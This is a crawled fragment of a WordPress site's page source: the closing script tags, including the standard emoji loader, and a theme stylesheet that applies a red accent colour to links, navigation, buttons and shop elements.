<script type="text/javascript" src="https://planetgadget.be/wp-content/themes/cocktail/assets/sticky/jquery.sticky.min.js?ver=35d2b848e00405f2f993eacd9e1a01c6" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://planetgadget.be/wp-content/themes/cocktail/assets/sticky/sticky-settings.js?ver=35d2b848e00405f2f993eacd9e1a01c6" id="cocktail-sticky-settings-js"></script>
<script type="text/javascript" src="https://planetgadget.be/wp-content/themes/cocktail/js/navigation.js?ver=35d2b848e00405f2f993eacd9e1a01c6" id="cocktail-navigation-js"></script>
<script type="text/javascript" src="https://planetgadget.be/wp-content/themes/cocktail/js/skip-link-focus-fix.js?ver=35d2b848e00405f2f993eacd9e1a01c6" id="cocktail-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://planetgadget.be/wp-includes/js/comment-reply.min.js?ver=35d2b848e00405f2f993eacd9e1a01c6" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://planetgadget.be/wp-includes/js/wp-emoji-release.min.js?ver=35d2b848e00405f2f993eacd9e1a01c6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://planetgadget.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://planetgadget.be/wp-content/themes/mocktail/css/red-color-style.css?ver=35d2b848e00405f2f993eacd9e1a01c6
body_size: 2720
content:
/*
Theme Name: Mocktail
Description: Used to style to change theme color.
*/

/* Nav, links and hover */

a,
ul li a:hover,
ol li a:hover,
.main-navigation a:hover, /* Navigation */
.main-navigation a:focus,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li a:focus,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
.side-menu-wrap .side-nav-wrap a:focus,
.entry-title a:hover, /* Post */
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.image-navigation .nav-links a,
.widget ul li a:hover, /* Widgets */
.widget ul li a:focus,
.widget-title a:hover,
.widget_contact ul li a:hover,
.widget_contact ul li a:focus,
.site-info .copyright a:hover, /* Footer */
.site-info .copyright a:focus,
#colophon .widget ul li a:hover,
#colophon .widget ul li a:focus {
	color: #f9556d;
}

.widget-title:after,
.our-feature-box-header .feature-box-title:after {
	background-color: #f9556d;
}

/* Mocktail Added colorstyle  */
.mocktail-color .entry-format a, 
.mocktail-color .cat-links ul li, 
.mocktail-color .tag-links a {
	border-bottom: 1px solid #f9556d;
}

/* Webkit */
::selection {
	background: #f9556d;
	color: #fff;
}

/* Gecko/Mozilla */
::-moz-selection {
	background: #f9556d;
	color: #fff;
}

/* Accessibility
================================================== */
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	color: #f9556d;
}

/* Default Buttons
================================================== */
input[type="reset"],/* Forms  */
input[type="button"],
input[type="submit"] {
	background-color: #f9556d;
}

/* #bbpress
================================================== */
#bbpress-forums .bbp-topics a:hover {
	color: #f9556d;
}

.bbp-submit-wrapper button.submit {
	background-color: #f9556d;
	border: 1px solid #f9556d;
}

/* Woocommerce
================================================== */
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce-demo-store p.demo_store {
	background-color: #f9556d;
}

.woocommerce .woocommerce-message:before {
	color: #f9556d;
}